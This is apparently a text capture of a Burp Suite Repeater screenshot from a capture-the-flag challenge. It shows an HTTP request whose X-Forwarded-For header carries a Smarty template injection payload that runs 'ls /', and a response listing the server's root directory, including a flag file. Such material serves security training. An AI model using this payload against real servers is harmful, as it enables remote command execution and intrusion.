 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
17 × ...
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:25123 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:25123
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 x-Forwarded-For: {if system('ls /')}{/if}
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:bin
21 dev
22 etc
23 flag
24 home
25 lib
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 usr
36 var
37 </div>
38 </div>
39
40 <div class="why row">
41 <div class="col-xs-12">
42 <h2>
Why use?
</h2>
43 <div class="row">
44 <div class="col-xs-offset-1 col-xs-10">
45 <p>
46 Do you need to get the public IP address ? Do you have the requirements to obtain the
servers' public IP address? Whatever the reason,sometimes a public IP address API are
? Search... 0 matches
INSPECTOR
Done 4,163 bytes | 84 millis